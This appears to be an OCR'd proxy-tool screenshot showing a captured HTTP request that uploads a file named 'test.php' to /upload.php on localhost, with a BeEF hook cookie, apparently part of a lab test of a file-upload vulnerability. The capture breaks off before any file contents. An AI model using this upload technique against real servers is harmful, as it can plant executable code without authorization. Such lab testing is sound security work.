 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------289362258110098
Content-Length: 781037
Referer: http://localhost/upload.php
Cookie:
BEEFHOOK=qX6wuvWBX5SU01709IHJHds3yTZOxfAtwV3ESYmAJOnPaWJdxDOprcxhrTzlhMUN6HxCcK7sHfMhVwEb
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------289362258110098
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: application/octet-stream